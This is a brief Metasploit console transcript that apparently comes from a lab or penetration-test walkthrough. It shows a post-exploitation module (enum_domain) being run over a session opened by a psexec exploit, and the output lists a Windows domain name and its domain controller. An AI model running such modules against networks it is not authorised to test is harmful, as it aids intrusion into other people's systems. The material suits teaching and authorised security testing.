 msf6 exploit(windows/smb/psexec) > use post/windows/gather/enum_domain
msf6 post(windows/gather/enum_domain) > show options
Module options (post/windows/gather/enum_domain):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_domain) > set session 1
session => 1
msf6 post(windows/gather/enum_domain) > run
[+] Domain FQDN: FLASH.local
[+] Domain NetBIOS Name: FLASH
[+] Domain Controller: ACME-TEST.FLASH.local (IP: 10.80.184.84)
[*] Post module execution completed
msf6 post(windows/gather/enum_domain) >